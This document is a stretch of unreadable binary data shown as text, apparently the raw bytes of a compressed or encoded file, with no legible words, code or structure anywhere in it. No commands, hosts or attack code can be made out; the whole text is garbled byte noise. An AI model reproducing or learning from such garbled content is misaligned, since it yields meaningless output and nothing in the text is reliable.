�×sU�����3ǫ�O��Ꮁ&;l���c�����8���|�+�w)���������OdcL%-�t�G���v�\)cf��S���qʂ0O!m�6�|~�4�ʻq�(_�H�G (�ޣL��c�����?��yd�Y��ѣX݌����/w��x�*�g������|/������=���;�������)�������9�)�i�.CU�B�)^{�>$��XN�W[�k���?�yy1⛯{��Ӳ���S����X���|��xk�x9reɕߪ�w�|?��1�=_�|22�S7TL�X����]<�u�~��X�;���bym/[���,�Ww�Cb����-���MR�����|�u�݈�ۮ�f�Ƞ���D[ ��F�Q�ԥ-b�N�����^��Y5�쨨uXUwJ%f��U��.��[^�Y{(¢�JJ���4�N�5������@�S��$
����3��b?Mֲ��`����g���B���C��mFׇ��^O��˕&���KA��HVV͆O����C=촞�[F�j'�\��9�r�=�1;u�9�vL�>����ʪЌ�*3� U\��6�9ڤ%R��FT��
�]kIsD���I�5ΐYW��Wk�_���nOc��=>�$eFG�`����+3�v���k@V��{�4�=�Y;"J#`����mE������L�)�*����6p����-�;8�n���
u��$���� I0z�?�?�.<��GM�o�>B���_��<��_(�����9D���r��3�ԤƼR�4��>���ڷ�;t",(Q��u+��
�+R���j6Q��*�i��&�n3V�=դk���M��B�����`Ҕ������o!UT�)�G��� q��-��P��["�
%�&�Ǻ^�ү��h&�% ��@AD(�<���@6PЙ>U��� �H?ݽ��V� ����;�����l��G�Ν���q�/Ko�o&B�N�[?���k常�_�������et�!�� 
cxC�b��V؉����wq>�k��c6�/���O��y9+�c
"�[���κQp��Y_M@ڳ�캰҂�T��M�!K!R.�
W�E�)C<�����a�kđ%c�9��<�p�2ƾU⿆�ݹ2�t��y�mp�v?U�����/пK�-�k��d��m�pgn?I����e�r���_���=a���h��mО�����>ɇ>��G��пr^n� c�����byՑ 2c��A[��]뛏��~���?M�S����&.Ad�u��]˧�e�6,~�6H�Z��E)�ͩ�3�O~�ʝ��`�@ʫy�L��H���zG��d���y���ĽDge4;��p�W� O�r%���|���|7����q�;�O�x��k�oe�3��rgy3�_�I���v!�*�;)��r|G�~���g�kvkG/wf���/.<8�ook�|�g$�G�|C����.L�܍-`����^\�r�~��>�a���
t9�C���m�����{-xp����W�g�u���:|Xx���G�^�1����˛;�]�a�r�r�Y�{F^��4�~�z�'��f��މ��y2l]�* +I�@���'eQ?�c�� ��?2�7p���+����D6�킁Uj�u fA&���$�U�k3�}mn�X���R��*���*/��N+�����)i�Ag�
��
!Ar�XU�q��G6����6�7
���-�R�ߠ��z˒[��܅��kV���P�(<)�Gp�u�ȁ0P�y�z�p�&`l�>c�
��IѾ��G����݁������˞�=?U5�P�	hܬ2˴�t�efO"6^����2:���4T�~�?r��=�;��\�5װ�S,����ڵ@��vZ�6�*0�q4���P�R(�P�{��tW�w��:	��3D�a�em}V��secdi�{.|��ՆV>5�� �#�2I����I�����.\Z�:g+ٖn7��o��.�}9S��������\&�mg�_g��B�rT51�Q�H����@��G9�6QBOJ�dVJ&�PgdP��]�U�!
S�y��(�4x;*��U�^��h�B� �er���v
����7D�Cb��E��J���AEH�'�l٠+,�lPX(.�A,�EI�ѡ2p�|}�C��c��Q��%ğ�����>\}�E�����Y��|�O����i�\��.�Ѵ�G���>/��{��?.^I�����[]������)V����ƶ����tc6΍l��~��`삭4�`
ʅͰ�z6A�+J�/��W��|{���FI���s�?��&���;��qr�>�i�?뼟)�%� ���FK�7h|O�;�?�}�x<�������x�_��OD��͆:_R}��2�a>��� �ة���5�߫~���������t�z_��q��}��C����G���_��/.N���a�� �48\/��~gpQ͔�۔C��2�\�(�HoG�u��G�r]�=�r���tqq�L��� P�S�||�r�~��C��t�l,Vi��ˏrO�;����I����/��s^\��B(=�T�x�zib������G`�9�w�A��|�Y�0p9q���/ۖ�O��s���_��ԥ9y���f����� �?�e���e˖��?���������t<��G�!�숸
;�c\,���z�'���y2���<�t.�jW��@��^.)ǎ�~#���9|�kw�zvF �p�=�:�]th�T�j��Œ7�~5� '���/Eɫ��v�l���� ��+�84�-�p�����4��w�X�Qj�"�	�����W+�&�A
�_T�QW�SB��;*��������Wf�k��\}�<n < C�+��s@��ӍQЈ�Bֳ�5j_���Ԣ�M+\k�r�iڕ��c�\���UH2�g��b�e�c?��\��[^4��sU�0�
����A�W�쮲�]@;�[Wss��-���9�I���{*e��]ށ�L�O#h�>�,�Vz��k*�l��S������8@D�R��Ցȩ��Jy� JV�t_�}�I	ɰ}Jt�6A��-i׷+����(�k���}�5�~h��Vn��bw��8���4�6VYT)[t�I�U"��(&��@�h�����RjC�n�H�+5d���kb�*�P�ĵ)l��ꠥ+��Q��;h%�t9V�V��O'`�Uv��8M+n�>�
��L������u�<)8A-@��"�t<)�D
֤MDٰ���ӱ����i�h�6¢���*�?E��Ui:|k�UN�?�Y3�g�"6�� ���������ͳ����;z�zF"ƌl*ΐO�W��.8H���˛�g��o@
��'d����ǫ�4>����:s\��h�`WT��AQQE��"�Ѫ�	#ee��8(�q2����OU�����m��Y@����{}�^w7�Ǔ��E�g?��1�� ������#p1O���tg؅�sq��]?o���/�g����gu����ב��+���'�{�b���p����X|~o���o ��9��-p� w�\�k{tqrZ��PF^w��sd'';A6֋*�[�Ƿ�>t�>g�da�10b�F6s�А ����q�W��ߨ�˟�cz����i#��1�~mɷb��)s��� e���kZ�n��<��_'���<�O_�]{�A�k���Y����?ڼ�o����}A�S5W�� �y�8���߄>�u)cc}14�O���7���� S~�������Ի�_�m�U�C�-QL�4c.B��n��<�i����ݠ�w�v<<��-������em��R�߳
*ſ�V˭���v�Q-(�3r���PS�] ��H���*[��D��Y%U�J%��G�����}�e�l�oed7� i�R2���9An�H��'���F7J5�S,�~���������,���!�]n����8@ͩfp��Dԗ�j��;����~K.E�q��~�C�a��[�=	�����1��ʐ��)������k&�ٿ�I�uϝӣt�tހg-�v���,��w��6�Ƶ�M��p�W� UK��<q�+�}�!Z�V�К(r��	|��E��e��*7@jU�X��!��)J� ��r��Ƒ��g��Y����vmB�QC��Y&1�mB�U �]Եt1�o�
�_?u5�	�@u�삮��t��hì*�xh��k�> <
�
�0��@��Z��T��C���u;f��XR
�Q���P<p��B
'o��0P]��F����2��;Ui�D����(�v$J) ��?�F��� jN�z����[z�[]��c�?�+�����n�M�;�p���u���L$�X���5�F�}�h^$�����R�K�ݯm�#;��I�Ffk�+Mz�#Y&�m��tn��*��S����}88*�����ADZ%�2$np{'_kL�����/��":�N�C������/���y�Q���S.<���� ��pu� �n?Q`i&���_k���߲ug����7��9n����~�e6#��䰳<��'��H ��&[ot�;��/�,x%�ʏ��8���7�ǎX����?z]� ��^'��/�>��~���M����L8#��6�vh����~�yo6W<�u��9��|_$t�uiO�=�{M��ۦ�=!Y��J�����|�⇂��_����Q������3c��r;�y+��e��?�?X��7����:o�r�͂(c���!�5|lJ����/o��������/o�tL0q"�*dq��=��������g���r�ɗ۰ES��f�>t[8r?%M-��|�v鷔J
�^̈�~,�{srN�ޟ(0��{�9���afn��l�ceelيTޖ���T_��@�-E�m���}((��}� �N���Q�5l�b��F􂥎�ډwRB�`�X�,W;8U��+�j�ktCP~�e�^�D��	}��J�g��`���ֲꢯc���鞙��b�i]$/��aȹ���I��� =7�Qn���{M�e(gp6*���ee���=�"�R�jNVC`��QE��4�ov��k�5���Uu2߶�ۺ���b�ŊL蠠��p���ӌ�^'�l1��+�_�����,n4�Ob���QЇ�@�p������d���e�Z#hS��pآ���B=�J��S�@��!�_u����t�!@` ��J�!��F� vWП�ѷ�/ۅ�.lqH��"�&H���auh�`J��t6�������~T9��
��f�@,�(%lU��Q0��	<6�Zio}���#F[�;+IPO���n?�슒@��'�G��}�M5A-�QƦ��H�L���`{N�AZ	h�.� ݠ��kE�/j*����E�8R.�R"
*yj��Z-�X|G��ҲÝ�&3���#�V<�̰��������rO���Ü���N���l����d��%������_;�>3U�_?��?� [�l�yLf��������3�iL�d�M�dk^�it��~����+[645�W�46�ʪ.�_(*��$�ӶV�}<ǌ:[z�J��iZ[~�.ny�,z� �����e�U�O�=�/�H��%����|�|~?�>7.<�x�=X�P@̮�ҳ�Yq�&��3���2�)�+�����'W�z� ��a��=�G����w�&8�=,y
�yY\w��3�ow����3��u��Xq���.���4���{�w_�Q|���r�G��\^PiZ�|7'����Z����ӈ��ۗ,���aN��*p
���d�_#d|mǇ)��sp�ٴ�p煷mq�J�O4N�F/�`�Ɵsܫ��rϮ�G@PkO�[���m���qT+v�����5t�b	fX-��V�w��SM6�c��g��4�!�Q�S��ۥӎ��{����'�����wd�
27V�je^�R�hQm�tI�*�gpW� ���X��|�
��J�F���}�.�8�����E����[�y�9Rt{��@������瀵_UA�~�5�c��P��� $F�Ul���4J�h;�D���-p�s��������in��zCqr�A�ߑ,2��j�͆�[��;��r��Բ��8W&�|Y�_e�E�\��H�%`��̘�1ܚ�l������GXc��#2e��?��v�S����f�����W�˞c}�3�\�6ƴ�M�t}Uٴ	j���>�" �B�d�lVh��j#�^#�����,�]K�d~#�����C|A[?U*�l�0�+X�V����>p5n�����th���k t=�[M2m�7#���I_=�k@t}u�jx�ư�&���d��pK��(�w`�*� �H�H1�(3�IR�zT���%Z��$�ܧ�:1I�*��g1�t�z*�t)ԩ��dt����Qw��D�<+���f��cut3�l���~ȿ�
)�w";Ʒ�=�&ϳþ�y-��vD˳C�E��#+4#T�$n�[#c�#��/�� 
4�拞Ӳ�Th��w��Wc�H��d�U�-9�I��;��E�i|r�o�I�'K�/P-��>�C������-?�~��������q����qR;�B��le������Y&	����+&Ck֣tn;+J��r�Sc��=��cCJB�8P�c�
J$��_E��z(;~S��q���e�X�_�����;�x�:2��$��k�>O�>����&s�/�t�t܏/�uYfCݧ�9��B��㧩p�>Y�GW���n8�H�$�p�᩠����Zc��\���9��^kz����� ŝ�6�k4O�Ǉ�rG?�?*�o��{��g�]%�+�c�D���`cv�+��x�G✼�r�y^��b���Z˧&Wu���}���ϧR#t�&��;������0+���̈́:��
�e�V�`�;�w�N�ogȯM(6 ��f�M��c�An�9�Z��7k�*�7z�?i{�&0�{�|v�y��`����F��?������r� ּ�;۹�^���!O�'e_@��L�cG{{�"�˷��2��iuQV�c[����5@-E�E�m�eW�g�P�uFؖ��Ā_7������@A��@u���3:�k�0�E]��f�x+Pq�h��bH,��~�+�Y�BU�������e��mu+`���
����m�a}��)D_�S/C&��Z�]V��#ַ��<�حr��"I�l
�ε�0g� Y{e_m�X!��d��L�v���8�M:��)f��GS7��|��+��Q�#�a,h�\���g�ta��돪�����]:!���a1���i�� U�F�(����5��7߲.k���WP���J�Y'�$�i��r]_��+x�P����6�)���L����6��J�y�t%����F���t-�Xp7�Q}�tb�4`7�bU����[��z��j}�R͵ŝ��#ܭ4J��	� 1[�tm�|�z8�[�|����^����.ѹ�}Z�X@Uh�,�D��)찍e���z��y�wA�	��|96@� TC����ŀ�v�H�$}�G�� �KU�����1�;"��]�h��H�[鵾�"Y�1�!>F:3�F��dKD9!�	���C0tgf�ղ mw(�]�D�/�����q���j��-�˵�Iz���u���{R3S$d_Z��m���c��Z-;}"mQuZ�r#�c"�E�5��o��v���b�����������|N�W���+��W��|��c��+7A��:9}ʀL���Q�m�Z"����l���U�oV�>�+����eU�p�n�ij��R�6�HVѢ��Y`�����6��Qz��|C�[<Aԣ�d���C�:�@�n��X'�^G����q�_�~����yN����6�/�_#/�>PN�KE�}Zxp�/+><�߯|���f)�o��/�M��~���`��±�C~I@=÷o�ߏq��?[���|�2��|�����.���1�s�24�������]\<z���_�����o����,G��
�cPQ���	[�=992�ЊM#nUܭQ�P��=�Һ�X�(E��'`t�M���R��cǙ]���ʱ�WK/B�f�5�Q��E�v�k�-�C�BO�xo�d���� �[|{���"o�4;�/Y�}R٢�����*�{Q&�پ�R�e�yM,�AP����U[#���i)ݕW�g�2�1¢�xW yYg��,��Vf{j���5���mE�_NHY��}.V@��!�4���Ӳ�x�0gtx�h1䋍��w��OpV���V�Cq��{�Ur�Ѐ� *�4)B���,ye+���>���[�[��@y��WJyn�&��3m6�U�{�,��	�J�����jk���.��ddeh���q�sL.�q��ct�{���NM�q�A�Ϻ�g����\���n��F��UQ]�����i9��R�f<��sd ���|҆���9�L*��mjP4��E�H\M���>@N�C�m��T��g�|o�^M�4cetfÈVKDy��������[�a���샣��9X���C��Z9k�0��b뱹�����򬮟?+�`{\���w�1�������u���l>�DOd��^�B�EWH28@Amv�HA���A����9Aҍ��d��6����韅�f����?���������rQM��@{Q,�����VLNi'z(}�w�j݇�Ġ��/{@�O[4��TQ(Bb�[tU"Ÿp�X�Fƃh�tF^�k��r[�ԈP�Xdl�`���J#dr��ӵ�l����|k�1'l���:o��.N7���֞H�q\w�wc��/Rű�a�em�2@ouQ�	+�m�TQ�X��Ei�g�!�J�-UY���E�N��5}���@s��M&�7Y�z�8�H��S�w#/�l%�����k�A?BiV��ە�(�պtA�7�$�ˉ�F� �-��v!y���w�9�ې��WMl=N3��'>Sb��m��`�h8� n�%��կC����f\wU���-�if��A���q�0Ϛ�w}�m�ã�A�a`k��r5I?�e�7Ŧ<�e��n���1����m��ι
��<��9)���W����ݩ�`�*Y5�|�wV�zQ�7��]Sl*�=@V֣G����4G'���)TA�����v�i�O��
E����Hځl������(�_��bk�;L�4�>����2������͗,��q_m��N�-���J����i��YM��l�4խYY��W���-�T�1�Г[r��7*C��M"]] �*�]��p��d	T����%�F�B�j-��i�?5�^�4
"�{h�HER���QvJ��Q.�j4+*��U��]�a�ɫb�����2eG���ǖ������~�j;�;~KY�F���5���_#Zh,�����>siea��e#@8���>�> ]�;`�y>LN�a�.n\��l&�;��x������\��Gv837��w�����Ϟ�M�>>�-Y;.�ZqO�y�NJ��+��i&�SA���6�ʄɱ��tC���E?��*]��6��}��}��t�&�c_�BA<䝉WU�!�'�V��FW8�+�9�ak�A�VR̽����~t n9�[���01�pU��8�G��6�8BzN�1�:����7Uw����}2#Q�^Éa�dd����i��VqF�;r�X�#D�/�[��d�p�4��_T[�1�4�{ ��8 QY9�#?U5YwL"ª̎m~�fĽ�_bQMK�5��~h�� ��cw�ݮ7�bih{Pe�?ns2p�HA�:�?[F͸��
s�D63#���g�إ�9@w�3�Fy]Q"�V-C��أc�;#,��["��t���@&]��Ѭ�D��NTY���Yљ�:d�\6?�{�x�8�|;�y}V~��|��-$P������p�q��N�w�q�:��륝�5�r�����9����j���U�ֆI�W�����u�:����>m� �U6�c� Z�)�ߒ� �,��=�[��3�9� ���,d�B�I�nm��7�$k��c	�7�Uܨ�4�x}8���0[�{o�+�)�ҳA�:�N�W�x$4��;4W#ت����� �da���)�������R7�G��8~j�:L��ۑ�"���yQ��2$�QOg��mǽ��/༝q�&� �h�w�f����ڹzz\E��+Y��.Omx/.k�#w�@=����K��^U�ڭ6����6@��l� EH����E! >0�=���Yi����ko����Y(��R7g�v��&^7h��i�zl�lv<p[k��xJ��'�zo+�] ��A���Ul�������pV�kD�P�L����[b�'Kl����@("���(��WAf�{$�P`�쓕���X
�h�[��U]ϓ��Do��
�$�}�d��X��d��V��`s���}�<�wvZ��i�wv���k�-��+:dd��]�/�~���g4�$���X(dpr�vg6 \x���'�|��'�]�?	����9=�^o��Ը����G��O� �"W��6A;/+.Kzz�oM[Y��h�vY\vN�����>��mF��(�����q�����U~�}mM�4{)V�	ee�7����E��[�M�����3��je�V��h��4�M��h���FF�=��EUo�Hk;"Mku��[b�X�m��D�&�TUn�q������TPD��s���D�Q-�J
)�ߣh8"C$a�g򾨊[��*˰�!��i#� V����O+;���9��:u� 1�Kd�~ʒJ)n��N������"�#k�E��z1�Lx�P۠�<��d�Q; �M�;#aA�A�� 4Cl9�S�t`��tE�lfG�ѝ���C_m������;�֍m��6�r���xwD.� 1�%g�˹�-�Q�I�uvDt&�n�3�
U��Ʌ�1P�Yw_���.|J+d�p"F�ZVy����\zrp�;ah�z���j\�X����7����:�u��|2yUl���[�l/$o��-{�i�ۭ����j��+mZ���j�?WjVJG.��]��C����E����I�W����6o��\+�ʯ�%�t-��6(�-���%���(�M�,L�dB1ڜ
,^e�'�%�2wc�m�Q&��=�:sgnD2�l��k�4O�I0Y�~�|2���?����|��N���7rЂ>����9�wK�{w��{Nw���4Cƹ��?�/N<��w���W쥓f9��ܥg��g���Z piJo��l��Y)H(�

�,|�E�\��i�0�ƻ� ���s���۵(��/E�[���$~����|q�������t9ւ)� ߢ�(m쯶7�H*�a��K˵�MB��T*�Vʭ�FȲ�� ��j#*� ��hl�d�ߺ��t��w+5�ܱ]�Wc�{��+Y<i|��JA���e_(<o���h"��ZK�W[�I�c��ޠ�c:�DhZ�΀���ܪzQѐ\.#s�ys�>��Cq�[ct<�<FΛ���=�Ǜ��:8p��O��	:�|��>�8��˟��טx���� ��X5�lk����/h3��'�R�Lyoe!�˶��M~u}�f���t5�ڍU-Ђ�rބ�>�h�������+kM+g��|��_e�0jۅ`M<��\l�>>>�Yut��H�U���hw]�"A
 �� ��<t!ѹ��������l�r��:N[�f�(�Rhܪ(2Ǻ���YZ.�4tL����(����<�4-u��A�(�t�(����/�|�;�*X�tf��F��S 3�u
e��b���_m�K��u�C[$h�r&XC�d��NvA���-�آ6C&�W�F�ÖG�"],l��Ԍ~�H��s$ܠlg�;�C��	�D�z��-�ː�����6���&���� L��6D�͍��n[��x�S��n�@vǕ
{�s�DΜ�����_�5� WΦ��|Nm=�,vY珔_K�R��f#��,�Q�k��熞�s�J�I�r�n�v��Q��|(�Wm�C��@��!N�ָ�7��i���l��V�P�&���owPk���Iq�ZGr=�S�}���㐻��~��Ƀ�P�ې��lrj� �wQ�_5ي��T@ƶ8�%�Yq�${�_�N���;8Pp�]~[g�	�G��*4��|C��}_�ن����:�n�~�?5��n,��|�ýg�-c�v@ 9f���%{�	�l��k@h6����^��e���.&���dݏ0ll�[��C;6���+��c�o��l���V� �@��Sz^,c�u4�X$ai�{�����Sb=�΁��y,;������>}x�ߓ�ߓ�F������t��
 "����u�7ɍ��N��Ojn�r��я��QpvWb�����DxX�xRF�P�ݜ�}kX]��Z�^i�H?J���l����W{ ��������?�q���p ��i=�����ջ�tOL�%�����
�JQ�=�s)�GC�� ˑɥ���i�np�HO��o���~��b�0�j��������� Uw]�%��3������w����F"�q̭�Ƙ���l���QY�7��t��A�"U���9�Wf�m+Lf��7XZ*�`AZ��
�m��U�*f�vV�C����$��+kRl6)]�mAjR�Z�I�~��+f�ă�]A�D�d�F
ӷ(����F��ŧ�&ȵ�<���ր�l�y���mqO`o��\s�tN��$����PADZ�-]���b��҉f��">���j�.�>P-�Q���9o��ܠC�ԍH���,R�V�?�%Ň��'C��%�r���m�P���RǨE`��أ=��3cS�ȴ�l2���������CC�kFN�>s7r"�F�����kLrXC�k� ��4#�ƸFl���22w�����ݍ�Ǻ�R��PI�A2�F�5۞P7����,�ֈ��'�n�F>Hpܢ�&�y�Ӛܓ.����uތ̸���7��p�N��s^?O��D�l����{w߂��Ǫ�_,wB�����ո|o�d���
o�rjc�W�N>�V�C� lpJ#~�{��v���+^���dk9s��E��:C�'��p�$�;c�TR��u�io�]+�N�H����Q���I���7I��T	u��D"�!�8V��OQ�M�i��H7-!f�l���#��5��E�����������B��vL��z����� ��O;�~�˽&?P2�(�
7�퓯��t�@'��\u#]��u�>�8pi��H��"�P��ͮ>� ��P?�Hc�,�?�4����t|{|�c�7�z8M^��&�{*���S�	��U|zW/c=ֹ]�2��8���l}���=о�<�Ef=%�wT\G��p���Xt���]�^����ʂM ��(�p'���(㠌ai� �A�i=��g���tFu�PR��6�u���z�b噭��q\�~N�a{��u_��3�5�͚�Cw^~\����(�k�Y>(��֘`���'-��:���*(�m�����쪸c��*�������&��l�H��T^�JF���خ��i5}��i�-����[b��x&�ʁZ��+�h��D_L�rV���9�[�����?0�u�����Yh=��Oh�֝��1����ڵvFv?��� k^�0O�C��(p������� e{%	����u)�ZP(j���
 ا��\s�{��̊���	o��B��X���A�|m�A��->ȩ���vD:0f@������D ��PA�l{&�b���1��9�]V�d{�!� [��A���@d�8d�65�ȉ̼NEl�y9������+�{4�5c�*"�lN��������KS'#�~��%�8 �eb����s�ߎPn��C`]G�Puc�k����A�[g�h��w�1���i�ut9�GC&��Δ��$Y0�X{���cv�	{Wz������,f�@���q�q�������W������4�sO�e�玫��������M}7��� 
=)/���7�����Jv�(�<�O8{�	��4����UގA��E$�'���^�$�p�Z�V��
ޑ�m�);�*�� %�h����� t4l�B�A*��u��E�al�]�o�Q��e���D�9�Q��{U"�;^�s���R��ᑓ6:l��;8Z���_����="�&�N��$3��2DG��� ��;�j�<_D�N�2熴ǳ���6��wG�אc��N�=�!��|��m�#�l�ûF��[�;+3<ph ,��G��
���E���r��J���ȉ4-k��9�Ni�+��@k�� n��3��cFKR"*g�S�c}��#�u�x���--�Z�Mʀ���ʳ+��d��T�il�*�Z�rw�m�E�!�.f�M�
��Ѵ>�H@����������-V�I�`~@l�zZ*�� �l��:X��rV��>ʪ��8_�ݐHqa�9T�X�ӎ�-�7b�O?R��$p$�����]=�)���`�#`ۀ���5h��uV��N�貚ڽ�`G��4�	�U�E�!��X��Y�����鍛����k�4s&߲��[7���SZAE�h=��d��H�跲�[OI�9P�ke᎜٣��i;Imu]������~�׷%?�+أ7{�V�������c��D�^f��CF�"�]H'�:[g'� �+�y�x(��J8F�pDIc�2<�'~[�]�5Ö��S'A�)A���;�� �{�e�o\��4 	; � ��$��Y4�jo��I��n�(w(�� �� g(,!��N �a|��j,; �MՔN�t����LtwDV9����Ʋ?��F�ò���s8��τ��D:��P��.�.k^��FViЇ !��
&�*X��Ȇ� ��E&D�@�;����z��!� �ꃱ{e �D�È���$�#ݤv�u\���H�a�Gt[�](2��v���$"�S�f��;�ʹ�/�g�:$�>wu,v���<M����y�X^6:�=�-c\�%akǵ�5�6<�n/R�=��7ku����:2��3����ب���h����c�{�ٮ��P�����e�,Ƞ�^C�e	�~�[�J�gl�=M6[����Q����?UT����:��Qe��u��f��������˕��=���>&66������øD*�)�d��b���1�G>����|yѝ��X��L��p� �1��Ɨ~eV��xo��h�w��Y���PF���'� W���H�V2��CufMl#H*�G��S�<p�XaA�ȑ*�������+�֘t�_�c���@��_�yM]-	v.�p�ād��L��l���k�lB�}Ή찹�X1v�M�ay�
U�{F�$�d��B,i+ *8l�g�]֠N�=��Pg*�+V��W��-�E��C����j�I�
�� �Şe�$��(��5���2}VTyͯ��=K�B�8�ӉW���D�9L�=�ܮ�m�\櫷�l�SY_f���5Q�l�����qI����uL��l�ւ$&��c��}�D�K���=��'R�7s��(l
(��c� A��1�&դږ顀���Q� h}T����F/��^��	V�F��3`��A�' �Ol�������m@�U�,A�*��'>|[U���`����b�F�&ĩ>��|d�+@�#��_h�8?n�U���|"�d�)Ɣm����D�R�,�/2�~览��kW��o�4K��>0�a喘���$�Q��|u��ٻ(<s�KTr��3���l�tX�(�A�M�Aa9����E�j�V��n�j�� ��Y--��$���F*sC������M6@�� ds��q�n�ޛ#ȱ�+2�FXx��R$���]𓱮��mR��l�����&W3#I4�	�,R-gf���?rJ���k����s�N�l�R��ܠ��!�/H��_N.^i�8S�����r�]���wA������zoǓQ��?#O���w%��qԋ�7~k胭�F�M�˗�QS;��D� �Ep�����+�S'Ⱥ�	�Wn;�gM͐�F�Nw1�?r��[{��r��������p�w��ɨ��M�k"�u86��I�g��w�饓K 9V֓[4�O��e]�4m-�-r� qy�����Ӳ��Si�M�?�Iڒ563o:B�d��&0Ë����`h���w%ָ�]N���%�F���QV<��0�]g������C�'����� ������g�:|�}A��nIc��U}��#"8�� ��%�����Y�l��ja(gf�(A��+�솂N� +��R�k ���hN�{��UK74������p��/'��a������w����3�(E���C!_��9���_-ie�5k�_����{p�Io��7 ;)Y���b
�v���Pұ\�ʫ�/uA�R�g&�4�G?�E��mL��͒�.p֥�����CIy�(��ۗ��,�;�������.[�8���P`�J��U���yL�<j�S.��v���_�(�_r���}�oN>\_R�-t�9��(��R��>�z��y[�i6���\�����������XG<.WJ"h �W�^����f�t�ԧƧq��/�V��+t��Z8Wҳ��3�e�3J���J�/��U�$Mh��}�iշ	��z�u���5d�H�(g�ZZ+�:v+$��x�� 5�Aj#�ʐl�8l��,n��} M��)�46���Si��p�I?���o{y#�u���Ƽ@��C�h���y��*�ч��t@Z���<k
�ѐMm��.9��[�۠����)6���d�D5E(������A���A( �B �O�#���(6Ǔ�(ɥ�r�=���8r0n�B.����#{S_E{2+�FMQ�m����8nyWF�{�-Q��%F6����tő��2�L�ۗ>#�$U����d����e����9�m��y홿0?�1tc��(��q�$�Vl�`�J�Y�\|�1wT~ɨ���:7�$*Ú��R+c���uC����	�L/?�-7�!���qd�w����Sf�^R���([U�f\y1�ݡ�ŝ  ��=��L���-��?Z��1����/�{�=�s�q����x�����r���G�����|fy����c]	@���/��煝=��x~��zn�#���B�mobVZҞ����dc�����x���UeZ!~Q���O�EwV���1�8�!���_
1��ߘ�1�e������}I� 5�ǀ%v�#����}���MEF���]Kcu�����YE��*qlWY�͊öE����G�u?�LH�c4�[��jLq�I�i��^k^֒A��[5t�,������QF�wp�K;Z�6R��h*��ӰV��ZD�_e)l���*�eU��,j��Oy~+~�/K�޵^_4�{>2I6�r�������E�hh-��_K��S��%v]*๲M�H ��Eݟ��wK(�5�&�2�u����C��"��T+��KQd�]����YU��?��Q��ķo]�[��\ �𒄻-�����3��"����H2:��w��dV|�-��T�/�_C��V�iI�z���_�t�;
	A˔Qh;��i?/�^p��ݻ����om�u� E<ۃ����%��2�e�����G��@[3"'�qj��gύ���x�>^[�kU�':�|l e�l�9�����8Y�ϕ��81����!.y�{������zB�d�HA��Uca�k�쥗�f��>�V��9�� (�S�(��dږ�{E
W��mi+]@�_
P��U0쁭i�E�"����;S��h���i1[[P�eu�F�)K���}Q[-1�ܞ�m� eoe���IF!�~�41N�'�g{�W{�=)�qݍҐ����&H��e�@]�|��v5�Y�4M[��9t��ts�ֳ%Ol���Ɔ>´g�=jV�����{$_�+f�i�8DX��EL������YٶŲM��]'��u�.��S����D�ohh"շ���k����E��`Q'�M�(�4G=d���4Op�n��ϊ��Lci��݄�d+��Ǒ@Y*�v�6P����G��
�����U����[�f���1�����h��8�Q��?.�#Sӿ���q�����2� ����>xWi��|p��՛���,�)�:|b�� E��c�tl�DWN�9�����ϗ�ɇ�X+k6����=O�g��oe]4��湟�A���3���;V��e�br�ym���[�|� ����t��sk��|��cǥ���/;���z{�a�<�W��g㈼cn>D?ݝs	���]5�Ս(�;�����+�������<���t����gi-�u�ھ��TrY��s���\�	y.����bW�X��P���^WT�����ǋ�����|��� :�n*ɓoAӺ��p��FȤp�5����QҌ�*��vm��"�<"V���F�ɸA�ˏs�3�.���Y4�\�``����-�����tx�O�&6�C5A�¿&>_�Ǖ�i�l��!r6uq�ܩ�60�T�)��J��Aw���Qr��Ua�k]�%0��6��m���ǽ�:��L{�.̪UZwE��Ija@)����⯍�cz �X�ʙ��g<���ڪ�K����CK-�;)?(Z������
*Bdk��.���YV��-� �^�-��; W�l���]� ��Kz����:C������tx1c��ƴ����^�ct{�|��_�_
��|w�l���L�k����Բ:�c�^_#���.V�T�������U�i��{���D-kZ�#�ܮl󷦞/M9ƠՅ�ޚ�! n�i�P@R����,&%���Z+���Ea�]o^�#���l����1A��A��	X����,�*(=T����t�^�ke���p��]�y�b������KcM{����^��-�[|)�w��?�GJ�0aJYf���KO��|G0���	�~
���yu���@K��R}���>���
���HP�)y��5.����:)���?�Zt��ɿu����6*��ꭴ(����G�O�=��5j�	C���aefȎ�U_���ҥXQ�c7{)�n�p�6�v�+�̐��6���x�P�7�7�	;P�Q)u�F-#t_d#� C�h����D�]l���*�MD���SY%���=H�^ȑr.HCۦ�vF�jQ}&W>|R�cb�����c�}�������H(Y���A�ȵvS�� ��Z��bC�����"\鱋l�ȆpK�],��(;�d�ʺ�Mx�-��}0��#����n|s�D���*/��l9��4��Xg��я��?��t�t�xy�gὰuLXN������\֒w��y��x;�������\���d�<��!-~4��� ���+͖�l�,ޣ���ip�=�{8�:�M+"�ź]$�����N��ʹ]�I���%LZ�X�k �fu҂N=�WY�7��2<��]PFk<#U^���1��ȫ��?T=��:y��nD{Q�])㪤��I�f/�a&�\�v��'�����V��wV�SD�E�0�P�AR�����
�,�eOH쪰��b�oN}8�WG�R9���t��c�����7T�#vF�QR��\�"�N������*�Α跞W%�WM'�}>�J����j�𒀯e�UPA��ە�'�*�A&b��E��\��r�K�q!�zkn�n 
��٣��
M�A�@@� ɑ?;��|�����<��r6L�EF����-�\q��P͛�gI��!�YN�Oe�r�Վ2:�+����i�gn���ߤt�cF��2�~�Lu۹b�X�6�Zi���F��f��\��gD�"�J�����?4<�gR���i���ѧ�B�Px�o�<�u� ���_!}�{~��Zq��n��洘�n��X�_)�.>�#�B�tqr#Ȏ�o�.?����ʺ��9�0���L��3�e��)l��j�
R�y
[*Ϻ,��Ȣ����@��(��#��	�umյX� �e��w�jڔ�P����Y���v�BE�rP� � ����Q��s��)�Ҷ��6-���m��+��͗o��{��+�P��9�M}��U��<��;�O��[j5�mW��yd��AWVc���E��q]�i��toq����Z���Kݕ2+���cOp"�eL��m�CtVs�̎b��i�6�H�U�ڲ����7�J(�@��D�n��xD����)��3���ЗjױD�9�����a�/d��h�)�Z@�! �K1�W�����B��������A�#>�e������� %����w
